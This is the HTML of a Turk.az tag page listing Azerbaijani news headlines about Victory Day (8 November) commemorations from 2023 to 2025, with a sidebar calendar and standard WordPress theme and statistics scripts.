        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-g%c9%99d%c9%99b%c9%99yd%c9%99-1400-d%c9%99n-cox-agac-%c9%99kilib/"  rel="bookmark" class="td-image-wrap " title="Zəfər Günü münasibətilə Gədəbəydə 1400-dən çox ağac əkilib" ><img class="entry-thumb" src="[data-uri]" alt="Zəfər Günü münasibətilə Gədəbəydə 1400-dən çox ağac əkilib" title="Zəfər Günü münasibətilə Gədəbəydə 1400-dən çox ağac əkilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/gedebey-agacekme-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-g%c9%99d%c9%99b%c9%99yd%c9%99-1400-d%c9%99n-cox-agac-%c9%99kilib/"  rel="bookmark" title="Zəfər Günü münasibətilə Gədəbəydə 1400-dən çox ağac əkilib">Zəfər Günü münasibətilə Gədəbəydə 1400-dən çox ağac əkilib</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T23:30:16+04:00" >30 Oktyabr 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-h%c9%99rbi-orkestrl%c9%99rin-ifasinda-numun%c9%99vi-cixislar-olub/"  rel="bookmark" class="td-image-wrap " title="Bakıda Zəfər Günü münasibətilə hərbi orkestrlərin ifasında nümunəvi çıxışlar olub" ><img class="entry-thumb" src="[data-uri]" alt="Zəfər Günü" title="Bakıda Zəfər Günü münasibətilə hərbi orkestrlərin ifasında nümunəvi çıxışlar olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/11/zefer-gunu-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-h%c9%99rbi-orkestrl%c9%99rin-ifasinda-numun%c9%99vi-cixislar-olub/"  rel="bookmark" title="Bakıda Zəfər Günü münasibətilə hərbi orkestrlərin ifasında nümunəvi çıxışlar olub">Bakıda Zəfər Günü münasibətilə hərbi orkestrlərin ifasında nümunəvi çıxışlar olub</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-08T19:43:55+04:00" >08 Noyabr 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-8-noyabr-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 8 Noyabr – Zəfər Günü münasibətilə paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="8 Noyabr - Zəfər Günü" title="Prezident İlham Əliyev 8 Noyabr – Zəfər Günü münasibətilə paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/11/8noyabr-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-8-noyabr-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev 8 Noyabr – Zəfər Günü münasibətilə paylaşım edib">Prezident İlham Əliyev 8 Noyabr – Zəfər Günü münasibətilə paylaşım edib</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-07T23:33:52+04:00" >07 Noyabr 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-agdamin-lacinin-k%c9%99lb%c9%99c%c9%99rin-bir-gull%c9%99-atilmadan-azad-olunmasi-minl%c9%99rl%c9%99-g%c9%99ncimizin-h%c9%99yatini-xilas-etdi/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Ağdamın, Laçının, Kəlbəcərin bir güllə atılmadan azad olunması minlərlə gəncimizin həyatını xilas etdi" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev 8 Noyabr – Zəfər Günü münasibətilə Xankəndi şəhərində keçirilən hərbi paradda çıxışı" title="Azərbaycan Prezidenti: Ağdamın, Laçının, Kəlbəcərin bir güllə atılmadan azad olunması minlərlə gəncimizin həyatını xilas etdi" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/11/ilham-aliyev-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-agdamin-lacinin-k%c9%99lb%c9%99c%c9%99rin-bir-gull%c9%99-atilmadan-azad-olunmasi-minl%c9%99rl%c9%99-g%c9%99ncimizin-h%c9%99yatini-xilas-etdi/"  rel="bookmark" title="Azərbaycan Prezidenti: Ağdamın, Laçının, Kəlbəcərin bir güllə atılmadan azad olunması minlərlə gəncimizin həyatını xilas etdi">Azərbaycan Prezidenti: Ağdamın, Laçının, Kəlbəcərin bir güllə atılmadan azad olunması minlərlə...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T17:06:25+04:00" >08 Noyabr 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/simali-kipr-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-az%c9%99rbaycani-t%c9%99brik-edib/"  rel="bookmark" class="td-image-wrap " title="Şimali Kipr Zəfər Günü münasibətilə Azərbaycanı təbrik edib" ><img class="entry-thumb" src="[data-uri]" alt="Şimali Kipr Türk Respublikası və Azərbaycan Respublikası bayraqları" title="Şimali Kipr Zəfər Günü münasibətilə Azərbaycanı təbrik edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/11/kipr-azerbaycan-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/simali-kipr-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-az%c9%99rbaycani-t%c9%99brik-edib/"  rel="bookmark" title="Şimali Kipr Zəfər Günü münasibətilə Azərbaycanı təbrik edib">Şimali Kipr Zəfər Günü münasibətilə Azərbaycanı təbrik edib</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T13:20:11+04:00" >08 Noyabr 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-dsx-nin-butun-h%c9%99rbi-hiss%c9%99-v%c9%99-bolm%c9%99l%c9%99rind%c9%99-bayram-konsertl%c9%99ri-t%c9%99skil-olunur/"  rel="bookmark" class="td-image-wrap " title="Zəfər Günü münasibətilə DSX-nin bütün hərbi hissə və bölmələrində bayram konsertləri təşkil olunur" ><img class="entry-thumb" src="[data-uri]" alt="DSX şəhidlər xiyabanı ziyarətində" title="Zəfər Günü münasibətilə DSX-nin bütün hərbi hissə və bölmələrində bayram konsertləri təşkil olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/11/dsx-sehidler-xiyabani-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/h%c9%99rbi/" class="td-post-category" >Hərbi</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-dsx-nin-butun-h%c9%99rbi-hiss%c9%99-v%c9%99-bolm%c9%99l%c9%99rind%c9%99-bayram-konsertl%c9%99ri-t%c9%99skil-olunur/"  rel="bookmark" title="Zəfər Günü münasibətilə DSX-nin bütün hərbi hissə və bölmələrində bayram konsertləri təşkil olunur">Zəfər Günü münasibətilə DSX-nin bütün hərbi hissə və bölmələrində bayram konsertləri...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T13:12:21+04:00" >08 Noyabr 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/g%c9%99nc%c9%99d%c9%99-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-h%c9%99rbcil%c9%99rin-yurusu-kecirilir/"  rel="bookmark" class="td-image-wrap " title="Gəncədə Zəfər Günü münasibətilə hərbçilərin yürüşü keçirilir" ><img class="entry-thumb" src="[data-uri]" alt="Gəncədə Zəfər Günü münasibətilə hərbçilərin yürüşü" title="Gəncədə Zəfər Günü münasibətilə hərbçilərin yürüşü keçirilir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/11/gence-yurush-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/g%c9%99nc%c9%99d%c9%99-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-h%c9%99rbcil%c9%99rin-yurusu-kecirilir/"  rel="bookmark" title="Gəncədə Zəfər Günü münasibətilə hərbçilərin yürüşü keçirilir">Gəncədə Zəfər Günü münasibətilə hərbçilərin yürüşü keçirilir</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T13:08:55+04:00" >08 Noyabr 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/z%c9%99ngilanda-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-h%c9%99rbcil%c9%99rin-yurusu-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Zəngilanda Zəfər Günü münasibətilə hərbçilərin yürüşü keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Zəngilanda Zəfər Günü münasibətilə hərbçilərin yürüşü" title="Zəngilanda Zəfər Günü münasibətilə hərbçilərin yürüşü keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/11/zengilan-zefer-yurusu-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/z%c9%99ngilanda-z%c9%99f%c9%99r-gunu-munasib%c9%99til%c9%99-h%c9%99rbcil%c9%99rin-yurusu-kecirilib/"  rel="bookmark" title="Zəngilanda Zəfər Günü münasibətilə hərbçilərin yürüşü keçirilib">Zəngilanda Zəfər Günü münasibətilə hərbçilərin yürüşü keçirilib</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T11:43:13+04:00" >08 Noyabr 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.turk.az/tag/8-noyabr-z%C9%99f%C9%99r-gunu/page/2/" class="page" title="2">2</a><a href="https://www.turk.az/tag/8-noyabr-z%C9%99f%C9%99r-gunu/page/3/" class="page" title="3">3</a><a href="https://www.turk.az/tag/8-noyabr-z%C9%99f%C9%99r-gunu/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">1  -  3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_12 td_block_template_1">
<style>.tdi_12.td-a-rec{text-align:center}.tdi_12.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_12 .td-element-style{z-index:-1}.tdi_12.td-a-rec-img{text-align:left}.tdi_12.td-a-rec-img img{margin:0 auto 0 0}.tdi_12 .td_spot_img_all img,.tdi_12 .td_spot_img_tl img,.tdi_12 .td_spot_img_tp img,.tdi_12 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_12.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.turk.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6975b116e475a
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1255,"search_query":"","signature":"be84f0991bf620dbede04edd0f89f0a0","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7abc83942e","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1255,"search_query":"","signature":"be84f0991bf620dbede04edd0f89f0a0","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.615 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 09:58:46 -->

<!-- super cache -->